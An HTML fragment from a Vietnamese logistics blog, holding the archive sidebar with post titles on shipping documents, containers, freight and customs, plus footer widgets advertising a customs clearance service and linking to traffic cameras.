</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/08/'>
tháng 8
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/05/'>
tháng 5
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2019/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(356)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2018/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(300)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2018/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2018/04/'>
tháng 4
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2018/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2018/02/'>
tháng 2
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2018/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(31)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2017/12/'>
tháng 12
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2017/11/'>
tháng 11
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2017/01/'>
tháng 1
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='#'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(232)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2016/10/'>
tháng 10
</a>
<span class='post-count' dir='ltr'>(116)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2016/09/'>
tháng 9
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2016/07/'>
tháng 7
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2016/06/'>
tháng 6
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='#'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2016/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='posts'>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/phuong-thuc-ung-truoc-advanced-payment.html'>PHƯƠNG THỨC ỨNG TRƯỚC (ADVANCED PAYMENT)</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/phan-loai-sec.html'>PHÂN LOẠI SÉC</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/khai-niem-va-noi-dung-nhung-nguoi-lien.html'>KHÁI NIỆM VÀ NỘI DUNG, NHỮNG NGƯỜI LIÊN QUAN ĐẾN SÉC</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/so-sanh-hoi-phieu-nho-thu-va-lc.html'>SO SÁNH HỐI PHIẾU NHỜ THU VÀ L/C</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/cac-nghiep-vu-lien-quan-en-hoi-phieu.html'>CÁC NGHIỆP VỤ LIÊN QUAN ĐẾN HỐI PHIẾU</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/cac-loai-hoi-phieu.html'>CÁC LOẠI HỐI PHIẾU</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/cac-ac-iem-cua-hoi-phieu.html'>CÁC ĐẶC ĐIỂM CỦA HỐI PHIẾU</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/noi-dung-bat-buoc-cua-hoi-phieu.html'>NỘI DUNG BẮT BUỘC CỦA HỐI PHIẾU</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/khai-niem-va-cac-ben-tham-gia-luu-thong.html'>KHÁI NIỆM VÀ CÁC BÊN THAM GIA LƯU THÔNG HỐI PHIẾU</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/qua-trinh-hinh-thanh-va-phat-trien-hoi.html'>QUÁ TRÌNH HÌNH THÀNH VÀ PHÁT TRIỂN HỐI PHIẾU (BILL...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/ngan-hang-ai-ly-trong-hoat-ong-thanh.html'>NGÂN HÀNG ĐẠI LÝ TRONG HOẠT ĐỘNG THANH TOÁN QUỐC TẾ</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/tai-khoan-nostro-va-vostro.html'>TÀI KHOẢN NOSTRO VÀ VOSTRO</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/ieu-kien-thanh-toan-quoc-te.html'>ĐIỀU KIỆN THANH TOÁN QUỐC TẾ</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/vai-tro-cua-thanh-toan-quoc-te.html'>VAI TRÒ CỦA THANH TOÁN QUỐC TẾ</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/khai-niem-va-ac-iem-cua-thanh-toan-quoc.html'>KHÁI NIỆM VÀ ĐẶC ĐIỂM CỦA THANH TOÁN QUỐC TẾ</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/quy-trinh-boi-thuong-bao-hiem-hang-hoa.html'>QUY TRÌNH BỒI THƯỜNG BẢO HIỂM HÀNG HÓA</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/hop-ong-bao-hiem-hang-hoa-xuat-nhap-khau.html'>HỢP ĐỒNG BẢO HIỂM HÀNG HÓA XUẤT NHẬP KHẨU</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/cac-ieu-kien-bao-hiem-hang-hoa-chuyen.html'>CÁC ĐIỀU KIỆN BẢO HIỂM HÀNG HÓA CHUYÊN CHỞ BẰNG ĐƯ...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/ton-that-trong-bao-hiem-hang-hai.html'>TỔN THẤT TRONG BẢO HIỂM HÀNG HẢI</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/rui-ro-trong-bao-hiem-hang-hai.html'>RỦI RO TRONG BẢO HIỂM HÀNG HẢI</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/cac-inh-nghia-trong-bao-hiem-hang-hoa.html'>CÁC ĐỊNH NGHĨA TRONG BẢO HIỂM HÀNG HÓA</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/chung-tu-van-tai-phuong-thuc.html'>CHỨNG TỪ VẬN TẢI ĐA PHƯƠNG THỨC</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/nguoi-kinh-doanh-van-tai-phuong-thuc.html'>NGƯỜI KINH DOANH VẬN TẢI ĐA PHƯƠNG THỨC (MTO) - MU...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/cac-phuong-thuc-van-tai-trong-van-tai.html'>CÁC PHƯƠNG THỨC VẬN TẢI TRONG VẬN TẢI ĐA PHƯƠNG THỨC</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/khai-quat-ve-van-tai-phuong-thuc.html'>KHÁI QUÁT VỀ VẬN TẢI ĐA PHƯƠNG THỨC (MULTIMODAL TR...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/phu-phi-mat-can-oi-vo-container-cic.html'>PHỤ PHÍ MẤT CÂN ĐỐI VỎ CONTAINER - CIC (CONTAINER ...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/cuoc-phi-trong-chuyen-cho-hang-hoa-bang.html'>CƯỚC PHÍ TRONG CHUYÊN CHỞ HÀNG HÓA BẰNG CONTAINER</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/trach-nhiem-cua-nguoi-chuyen-cho-hang.html'>TRÁCH NHIỆM CỦA NGƯỜI CHUYÊN CHỞ HÀNG HÓA BẰNG CON...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/rat-chu-y-khi-gui-hang-le-lcllcl.html'>RẤT CHÚ Ý KHI GỬI HÀNG LẺ (LCL/LCL)</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/phuong-phap-gui-hang-ket-hop-bang.html'>PHƯƠNG PHÁP GỬI HÀNG KẾT HỢP BẰNG CONTAINER</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/phuong-phap-gui-hang-le-lcllcl-less.html'>PHƯƠNG PHÁP GỬI HÀNG LẺ - LCL/LCL (LESS THAN CONTA...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/phuong-phap-gui-hang-nguyen-container.html'>PHƯƠNG PHÁP GỬI HÀNG NGUYÊN CONTAINER FCL/FCL (FUL...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/gui-hang-bang-container.html'>GỬI HÀNG BẰNG CONTAINER</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/ky-thuat-ong-hang-vao-container.html'>KỸ THUẬT ĐÓNG HÀNG VÀO CONTAINER</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/chung-tu-van-chuyen-hang-hoa-bang.html'>CHỨNG TỪ VẬN CHUYỂN HÀNG HÓA BẰNG CONTAINER (CONTA...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/kich-thuoc-cac-loai-container-thong-dung.html'>KÍCH THƯỚC CÁC LOẠI CONTAINER THÔNG DỤNG</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/phan-loai-container.html'>PHÂN LOẠI CONTAINER</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/khai-niem-container.html'>KHÁI NIỆM CONTAINER</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/cach-tinh-trong-luong-tich.html'>CÁCH TÍNH TRỌNG LƯỢNG THỂ TÍCH</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/hidden-dangerous-goods-trong-van-tai.html'>HIDDEN DANGEROUS GOODS TRONG VẬN TẢI HÀNG KHÔNG</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/hang-khong-chuyen-tiep-hang-hoa-i-cac.html'>HÀNG KHÔNG CHUYỂN TIẾP HÀNG HÓA ĐI CÁC NƯỚC</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/quy-trinh-lam-hang-nhap-uong-hang-khong.html'>QUY TRÌNH LÀM HÀNG NHẬP ĐƯỜNG HÀNG KHÔNG</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/giao-hang-xuat-bang-uong-hang-khong.html'>GIAO HÀNG XUẤT BẰNG ĐƯỜNG HÀNG KHÔNG</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/lap-va-phan-phoi-van-on-hang-khong-awb.html'>LẬP VÀ PHÂN PHỐI VẬN ĐƠN HÀNG KHÔNG - AWB (AIRWAY ...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/van-on-hang-khong-awb-airway-bill.html'>VẬN ĐƠN HÀNG KHÔNG - AWB (AIRWAY BILL)</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/khieu-nai-va-kien-tung-nguoi-chuyen-cho.html'>KHIẾU NẠI VÀ KIỆN TỤNG NGƯỜI CHUYÊN CHỞ HÀNG KHÔNG</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/to-chuc-van-chuyen-hang-hoa-bang-uong.html'>TỔ CHỨC VẬN CHUYỂN HÀNG HÓA BẰNG ĐƯỜNG HÀNG KHÔNG</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/cuoc-van-tai-hang-khong.html'>CƯỚC VẬN TẢI HÀNG KHÔNG</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/khai-niem-ac-iem-cua-van-tai-hang-khong.html'>KHÁI NIỆM, ĐẶC ĐIỂM CỦA VẬN TẢI HÀNG KHÔNG</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/phu-phi-van-tai-quoc-te.html'>PHỤ PHÍ VẬN TẢI QUỐC TẾ</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/chung-tu-chuyen-cho-hang-hoa-bang-uong.html'>CHỨNG TỪ CHUYÊN CHỞ HÀNG HÓA BẰNG ĐƯỜNG BIỂN VÀ NH...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/van-on-uong-bien-va-chung-nhan-thuc-xuat.html'>VẬN ĐƠN ĐƯỜNG BIỂN VÀ CHỨNG NHẬN THỰC XUẤT</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/chu-y-ve-chung-tu-van-tai.html'>CHÚ Ý VỀ CHỨNG TỪ VẬN TẢI</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/nguyen-tac-giao-nhan-hang-hoa-tai-cang.html'>NGUYÊN TẮC GIAO NHẬN HÀNG HÓA TẠI CẢNG BIỂN</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/bien-lai-gui-hang-giay-gui-hang-uong.html'>BIÊN LAI GỬI HÀNG / GIẤY GỬI HÀNG ĐƯỜNG BIỂN (SEAW...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/surrendered-bill-express-release-telex.html'>SURRENDERED BILL, EXPRESS RELEASE, TELEX RELEASE</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/forwarder-cargo-receipt-fcr.html'>FORWARDER&#39;S CARGO RECEIPT - FCR</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/switch-bill-la-gi.html'>SWITCH BILL LÀ GÌ ?</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/surrendered-bill-la-gi.html'>SURRENDERED BILL LÀ GÌ ?</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/ky-hau-van-on.html'>KÝ HẬU VẬN ĐƠN</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/phan-biet-master-bill-va-house-bill.html'>PHÂN BIỆT MASTER BILL VÀ HOUSE BILL</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/quy-trinh-cap-van-on-uong-bien-bill-of.html'>QUY TRÌNH CẤP VẬN ĐƠN ĐƯỜNG BIỂN (BILL OF LADING -...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/gia-tri-phap-ly-cua-van-on-uong-bien.html'>GIÁ TRỊ PHÁP LÝ CỦA VẬN ĐƠN ĐƯỜNG BIỂN (BILL OF LA...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/noi-dung-cua-van-on-uong-bien-bill-of.html'>NỘI DUNG CỦA VẬN ĐƠN ĐƯỜNG BIỂN (BILL OF LADING)</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/phan-loai-van-on-uong-bien.html'>PHÂN LOẠI VẬN ĐƠN ĐƯỜNG BIỂN</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/chuc-nang-va-tac-dung-cua-van-on-uong.html'>CHỨC NĂNG VÀ TÁC DỤNG CỦA VẬN ĐƠN ĐƯỜNG BIỂN (BILL...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/van-on-uong-bien-bill-of-lading-bl.html'>VẬN ĐƠN ĐƯỜNG BIỂN (BILL OF LADING - B/L)</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/van-on-theo-hop-ong-thue-tau-chuyen.html'>VẬN ĐƠN THEO HỢP ĐỒNG THUÊ TÀU CHUYẾN (CHARTER PAR...</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/hop-ong-thue-tau-chuyen-charter-party.html'>HỢP ĐỒNG THUÊ TÀU CHUYẾN (CHARTER PARTY)</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/phuong-thuc-thue-tau-chuyen-voyage.html'>PHƯƠNG THỨC THUÊ TÀU CHUYẾN (VOYAGE)</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/phuong-thuc-thue-tau-cho-liner.html'>PHƯƠNG THỨC THUÊ TÀU CHỢ (LINER)</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/khai-quat-ac-iem-tac-dung-cua-van-tai.html'>KHÁI QUÁT, ĐẶC ĐIỂM, TÁC DỤNG CỦA VẬN TẢI ĐƯỜNG BIỂN</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/huong-dan-khai-bao-co-ien-tu.html'>HƯỚNG DẪN KHAI BÁO C/O ĐIỆN TỬ</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/mot-so-loi-thuong-gap-trong-thuong-thao.html'>MỘT SỐ LỖI THƯỜNG GẶP TRONG THƯƠNG THẢO HỢP ĐỒNG</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/chung-tu-su-dung-trong-thuong-mai-quoc.html'>CHỨNG TỪ SỬ DỤNG TRONG THƯƠNG MẠI QUỐC TẾ</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/ky-nang-soan-thao-am-phan-hop-ong-ngoai.html'>KỸ NĂNG SOẠN THẢO, ĐÀM PHÁN HỢP ĐỒNG NGOẠI THƯƠNG</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/cac-buoc-thuc-hien-hop-ong-ngoai-thuong.html'>CÁC BƯỚC THỰC HIỆN HỢP ĐỒNG NGOẠI THƯƠNG</a></li>
<li><a href='https://www.xn--thunops-2p4c.vn/2016/03/ket-cau-noi-dung-cua-hop-ong-ngoai.html'>KẾT CẤU NỘI DUNG CỦA HỢP ĐỒNG NGOẠI THƯƠNG</a></li>
</ul>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(11)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='#'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.xn--thunops-2p4c.vn/2014/03/'>
tháng 3
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div style='clear: both;'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar section' id='sidebar2'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Số lượt xem trang</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot no-items section' id='ads-home-bot' name='Home ADS Bottom'>
</div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (A)'><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>DỊCH VỤ THÔNG QUAN TRỌN GÓI</h2>
<div class='widget-content'>
<div class="about-widget-image">
							<img alt="khai hai quan" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjWIyHDH3431PFk3DCiwYFX3FjSkJmpaFQq0n9omLX_-3T6e8uCLD0xZtU9cGckI9sMfBRIX7GYrkOYtCbV9ybRoTmVq2j86L6dAnla8gTW4zHg6q7hF-q-9L4jkpzIzYwO4r_6phVkTVBR-FSoYJiphyqHwTq5zRMunIfHlvp1PETHTCY0koo49GBk/s175/CUSTOMS_CLEARANCE_SERVICE_HCM_LOGO.jpg" />
						</div>
<div style="text-align: justify">KHAIHAIQUAN.ONLINE nhận làm dịch vụ về thủ tục hải quan xuất nhập khẩu tại quận 1, 3, quận 4, quận 7 , huyện nhà bè.
, <a href="#" style="
    text-decoration: underline;
">click vào đây &#8594;</a></div>

<div class="icons-social">
<ul id="social">
<li><a class="facebook" href="https://www.facebook.com/khaihaiquan.online" title="facebook"></a></li>
<li><a class="twitter" href="https://twitter.com/OpsThuan" title="twitter"></a></li>
<li><a class="gplus" href="#" title="gplus"></a></li>
<li><a class="linkedin" href="#" title="linkedin"></a></li>
<li><a class="instagram" href="https://www.instagram.com/thuanops/" title="instagram"></a></li>
<li><a class="pinterest" href="#" title="pinterest"></a></li>
</ul></div>
<style>
.about-widget-image img {
    width: 130px;
    height: 130px;
    object-fit: cover;
    border-radius: 100%;
}
.icons-social li {
display: inline;
padding: 0;
float: left;
}
.icons-social #social a {
display: block;
    margin-right: 15px;
    color: #333;
    text-align: center;
    font-size: 20px;
}
.icons-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
line-height: 42px;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.icons-social .facebook:before {
content: "\f09a";
}
.icons-social .twitter:before {
content: "\f099";
}
.icons-social .gplus:before {
content: "\f0d5";
}
.icons-social .linkedin:before {
content: "\f0e1";
}
.icons-social .instagram:before {
content: "\f16d";
}
.icons-social .pinterest:before {
content: "\f0d2";
}
.about-widget-image {
    margin-right: 15px;
    float: left;
}</style>
</div>
<div style='clear: both;'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/khaihaiquan.online" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div style='clear: both;'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ready-widget section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>Camera Võ Chí Công</h2>
<div class='widget-content'>
<div style="text-align: center;"><a href="http://giaothong.hochiminhcity.gov.vn/expandcameraplayer/?camId=587654d3b807da0011e33d36&camLocation=V%C3%B5%20Ch%C3%AD%20C%C3%B4ng%20-%20%C4%90%C6%B0%E1%BB%9Dng%20s%E1%BB%91%202&camMode=camera&videoUrl=https://d2zihajmogu5jn.cloudfront.net/bipbop-advanced/bipbop_16x9_variant.m3u8" style="font-size: 100%;"><img border="0" data-original-height="629" data-original-width="1361" height="146" alt="khai hai quan" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiggB6F8OMiw9jyUO5HL3AElTUbClXpxXfk20eXSjYZAJV1UXOWl_fQnOlUkXP6rz0sBih4jfihtniO4uNLGFsj2TJ_4AI8n43a_IRzlnRgixStIhNEAQsgaLsG1woKSWOFgAV1UAWGlN1_Bgh2s5xk6_LX6F7M22b_Yv6vyKowk9OP5Rx04Hq5YDoQ6Oi5/s320/CAMERA-CAU-PHU-MY.png" width="320" /></a></div>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<h2 class='title'>CAMERA CẦU PHÚ MỸ</h2>
<div class='widget-content'>
